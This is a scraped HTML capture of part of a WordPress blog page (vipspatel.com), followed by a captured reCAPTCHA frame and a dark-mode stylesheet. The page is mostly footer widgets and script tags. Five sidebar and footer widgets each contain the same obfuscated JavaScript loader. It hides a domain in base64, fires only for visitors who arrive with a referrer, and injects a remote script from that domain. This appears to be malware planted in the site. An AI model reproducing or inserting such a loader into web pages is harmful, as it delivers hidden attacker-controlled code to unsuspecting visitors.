		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media/assets/js/index.js?ver=6.5.7" id="comments-media-js-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/typer-pro/core/elements/assets/js/notes/sq-notes.js?ver=1.9.8" id="sq-notes-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/js/darkmode.js?ver=1.9.8" id="typer-darkmode-js"></script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/typer-pro/core/elements/assets/js/auth.js?ver=1.1.0" id="typer-pro-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.2.5" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"185962dd59","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=c5e7719bc5","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.5.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"185962dd59","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.5.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.5.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js?ver=1.12.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/css-vars/css-vars-ponyfill.js?ver=1.12.0" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js?ver=1.12.0" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js?ver=1.12.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js?ver=1.12.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js?ver=1.12.0" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-08 02:18:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZCvzgjiZL_Lq2a89STLtpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767818908343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css
body_size: 2368
content:
.label-control{font-size:var(--font-size-base)}.svq-darkmode-container .typer-toggle-darkmode{padding:0}html.svq-darkmode{--body-bg-l:92%;--footer-bg-l:92%;--light-h:0;--light-s:0%;--light-l:88%;--dark-h:0;--dark-s:0%;--dark-l:14%;--border-color:hsl(0,0%,82%);background-color:#141414;filter:invert(1)}html.svq-darkmode .svq-darkmode-ignore,html.svq-darkmode canvas,html.svq-darkmode iframe,html.svq-darkmode video{filter:invert(1)}html.svq-darkmode img{filter:brightness(.8) invert(1)}html.svq-darkmode .comments-list .bypostauthor .author-avatar,html.svq-darkmode .entry-comment .comment-header .comment-author .author>a,html.svq-darkmode .entry-meta .author>a,html.svq-darkmode .meta-category__item span::before,html.svq-darkmode .navbar-nav .active>.nav-link,html.svq-darkmode .navbar-nav .nav-link em,html.svq-darkmode .navbar-nav .nav-link.active,html.svq-darkmode .navbar-nav .nav-link.show,html.svq-darkmode .navbar-nav .show>.nav-link,html.svq-darkmode a.btn-link,html.svq-darkmode a.heading-title-link,html.svq-darkmode a.meta-category__link,html.svq-darkmode a.posted-on__updated,html.svq-darkmode a.unsubscribe{filter:hue-rotate(180deg)}html.svq-darkmode .btn-primary,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before,html.svq-darkmode .svq-gallery__item:first-child .svq-img-loader:after,html.svq-darkmode .svq-media-video .plyr__control--overlaid,html.svq-darkmode .svq-progress-bar,html.svq-darkmode .svq-svg-icon-wrapp:after,html.svq-darkmode .theme-color-dark span.site-title,html.svq-darkmode .title-section:before{filter:invert(1)}html.svq-darkmode #wpadminbar,html.svq-darkmode .svq-overlay:before,html.svq-darkmode .svq-page-profile .svq-comment--file-delete,html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag,html.svq-darkmode .svq-page-profile .svq-profile-img-form,html.svq-darkmode .svq-promo-content,html.svq-darkmode .svq-promo-tip .svq-promo-btn{filter:invert(1)}html.svq-darkmode #wpadminbar img{filter:none}html.svq-darkmode .svq-promo-content a.svq-btn-buy,html.svq-darkmode .svq-promo-content img{filter:invert(0)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag:not(.is-changed),html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-header .author-bio{filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag .svq-category-image{filter:none}html.svq-darkmode .svq-page-profile .svq-comment--file-label{background-color:#292929;border-color:#5c5c5c}html.svq-darkmode .svq-page-profile .svq-comment--media-el.has-element:hover .svq-comment--file-label{background-color:#000}html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-meta .author{filter:invert(1)}html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height,html.svq-darkmode body.archive .svq-panel,html.svq-darkmode body.search .svq-panel{filter:invert(1)}html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta .author>a,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail a.heading-title-link{filter:hue-rotate(0deg)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .svq-article:not(.format-image){box-shadow:0 20px 40px rgba(255,255,255,.5)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image a.meta-category__link{color:#000}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image .svq-overlay:before,html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .btn-primary,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height canvas,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height iframe,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height img,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height video,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] video{filter:none}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail{background:0 0;filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--dark .meta-category__link,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height]{filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--light .meta-category__link{filter:invert(1) 